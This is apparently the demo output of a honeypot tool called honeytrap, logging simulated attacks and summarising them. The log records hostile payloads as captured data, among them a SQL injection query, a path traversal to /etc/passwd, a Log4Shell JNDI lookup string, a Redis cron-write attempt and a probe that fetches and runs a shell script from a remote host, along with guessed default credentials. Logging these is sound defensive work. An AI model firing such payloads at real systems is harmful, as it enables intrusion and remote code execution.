 honeytrap — attacks caught
martin@kali:~/honeytrap$ python3 honeytrap.py --demo
🍯 honeytrap v1.0.0 — demo mode (replaying simulated attacks)
20:30:11 45.134.26.7 ssh :22 ⚠ default/weak credentials SSH-2.0-libssh2_1.9.0. root:root.
20:30:11 45.134.26.7 ssh :22 ⚠ default/weak credentials SSH-2.0-libssh2_1.9.0. admin:admin.
20:30:11 185.220.101.5 http :80 ⚠ git/env exposure probe GET /.env HTTP/1.1. User-Agent:
python-requests/2.
20:30:11 185.220.101.5 http :80 ⚠ git/env exposure probe GET /.git/config HTTP/1.1. .
20:30:11 103.82.241.9 http :80 ⚠ SQL injection GET /products?id=1 UNION SELECT user,pass FROM use
20:30:11 103.82.241.9 http :80 ⚠ path traversal GET /index.php?page=../../../../etc/passwd HTTP/1.
20:30:11 91.240.118.3 http :8080 ⚠ Log4Shell (CVE-2021-44228) ${jndi:ldap://91.240.118.3/a}
User-Agent in header
20:30:11 20.47.12.88 http :80 ⚠ scanner tool GET / HTTP/1.1. User-Agent: Mozilla/5.0 zgrab/0.x.
20:30:11 20.47.12.88 http :80 ⚠ router/IoT botnet probe GET /boaform/admin/formLogin HTTP/1.1.
20:30:11 212.70.149.4 ftp :21 ⚠ default/weak credentials USER root. PASS toor.
20:30:12 212.70.149.4 redis :6379 ⚠ Redis unauth RCE attempt CONFIG SET dir /var/spool/cron.
20:30:12 159.65.0.11 http :80 ⚠ router/IoT botnet probe GET
/shell?cd+/tmp;wget+http://159.65.0.11/x.sh;sh
20:30:12 45.134.26.7 ssh :22 connection SSH-2.0-Go. user: oracle pass: oracle123.
20:30:12 185.220.101.5 http :80 ⚠ git/env exposure probe GET /wp-login.php HTTP/1.1. User-Agent:
WPScan v3.
── Session summary ──
14 interactions from 7 unique IP(s)
Top attackers:
45.134.26.7 3 hits
185.220.101.5 3 hits
103.82.241.9 2 hits
20.47.12.88 2 hits
212.70.149.4 2 hits
Attacks seen:
3× default/weak credentials
3× git/env exposure probe
2× router/IoT botnet probe
1× SQL injection
1× path traversal
1× Log4Shell (CVE-2021-44228)
1× scanner tool
1× Redis unauth RCE attempt
Credentials tried: ssh:45.134.26.7 -> root:root, ssh:45.134.26.7 -> admin:admin, ftp:212.70.149.4 -> root,
ftp:212.70.149.4 -> toor, ssh:45.134.26.7 -> oracle, ssh:45.134.26.7 -> oracle123